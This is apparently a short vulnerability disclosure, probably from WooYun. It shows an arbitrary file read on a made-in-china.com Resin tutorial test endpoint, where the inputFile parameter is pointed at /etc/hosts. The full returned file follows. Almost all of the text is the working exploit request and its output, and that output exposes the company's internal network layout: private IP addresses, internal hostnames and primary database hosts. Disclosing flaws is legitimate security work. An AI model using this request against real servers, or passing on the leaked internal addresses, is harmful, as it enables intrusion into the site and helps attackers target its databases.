 m.made-in-china.com/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/hosts
inputFile: /etc/hosts
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
192.168.1.82 tel-en-photo2.made-in-china.com tel-en-photo2
192.168.1.232 pmob.made-in-china.com
192.168.1.9 mob.made-in-china.com
#192.168.1.82 api.made-in-china.com
192.168.1.15 membercenter.made-in-china.com digitalmedia.made-in-china.com
192.168.1.104 host504
192.168.1.105 host505
192.168.1.106 host506
192.168.1.204 host504-vip
192.168.1.205 host505-vip
192.168.1.206 host506-vip
192.168.1.13 image.made-in-china.com
192.168.1.114 tel-micnw-primary-db1
192.168.1.116 tel-micnw-primary-db2
192.168.1.115 tel-micnw-primary-db1-vip
192.168.1.117 tel-micnw-primary-db2-vip
192.168.7.2 tel-cb-primary-db1-vip
192.168.7.4 tel-cb-primary-db2-vip
192.168.1.15 service.made-in-china.com
192.168.1.9 mic.s.wfeature.com
www.wooyun.org